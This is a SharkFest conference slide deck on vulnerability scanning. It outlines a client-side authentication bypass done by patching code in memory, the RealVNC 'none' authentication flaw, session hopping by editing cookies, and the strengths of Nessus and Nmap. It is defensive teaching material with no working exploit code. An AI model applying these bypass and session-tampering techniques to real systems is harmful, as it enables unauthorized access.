

#### **SHARKFEST**

• Step 3: Skip the part where we sent authentication

– (not shown: change the command to 'whoami')



• Step 1: Try to log in





#### • Step 2: Find the error message



#### • Step 3: Find the code



#### • Step 4: Modify the code in memory



#### **SHARKFEST**

• Step 5: Try to log in (also, profit!)



 $0.00000000$ 

## **Authentication bypass – RealVNC**

- A really funny example
- Server: "You may authentication with 'good', 'better', or 'best' authentication"
- Client: "I choose 'none'"
- Server: "Welcome!"



## **Session hopping**

- Changing to a different session (probably with higher privileges)
- Lots of ways...
	- Stealing/guessing a token
	- Sessions not invalidated properly (aka, session fixation)
	- $-$  Etc.
- Often very difficult to detect



## **Session hopping**

- A government program actually did this. I'm serious. I wish I was joking.
- (Nessus won't detect this, nor will any scanner)

#### http://localhost/  $2$  cookies **NAME** userid VALUE **HOST** localhost **PATH** No **SECURE EXPIRES** At End Of Session **Edit Cookie** Delete Cookie **NAME** username VALUE ron **HOST** localhost **PATH SECURE** No At End Of Session **EXPIRES Edit Cookie C** Delete Cookie

#### **Tools**

- Let's start by talking about general concepts
	- Enumeration
		- Portscanning / web spidering
	- Vulnerability detection
		- False positives / negatives
		- Passive vulnerability detection

#### **Enumeration**

#### • Portscanning

- Determine which services are available
- Instead of running 50,000+ checks against mostly closed ports, just run the 100 applicable ones
- Web spidering
	- Determine which pages and arguments exist
	- Run tests against all pages + arguments

## **Vulnerability detection**

- Test for each individual vulnerability on every open port
- As discussed earlier, several ways
	- Get a version number
	- Look for interesting responses
	- Exploit the vulnerability



### **Vulnerability detection**

- False positives + false negatives
	- Some checks aren't 100% reliable
	- Where do you err?
	- Nessus has an option: "report paranoia"
	- Check vulnerabilities manually!

#### **Vulnerability detection**

#### • Passive vulnerability scanning





### **Tools**

- Going to talk about the tools I've been involved with
	- Nessus
	- Nmap
- Tools that also exist that I won't mention since I've never worked on them:
	- Nexpose (Rapid7)
	- Burp suite
	- Foundstone
	- IBM Rational Appscan
	- …lots more



#### **Tools – Nessus**

- Written by Tenable Network Security
	- My current employer
- Oldest tool of its kind
	- Version 1 was 1997 or so
	- Current version is 5.0.1, released earlier this year
	- Uses Nessus Attack Scripting language NASL for checks



### **Tools – Nmap**

- Originally a portscanner – Also released in 1997
- Added the "Nmap Scripting Engine" a couple years ago
	- Scripts are written in Lua
	- Mostly community-contributed and Google Summer of Code students

### **Tools – bottom line**

- Some tools find different issues, and have different strengths
- I personally run three different tools
	- Nmap, Nessus, and Burp Suite



#### **Tools – output**

- You will get false positives and false negatives – Confirming issues is important
- Issues discovered by tools may have the "wrong" severity ratings
	- Understanding the business and triaging issues is critical

### **Questions?**

- Blog: [http://www.skullsecurity.org](http://www.skullsecurity.org/)
- Email: [ron@skullsecurity.net](mailto:ron@skullsecurity.net)
- Twitter: @iagox86

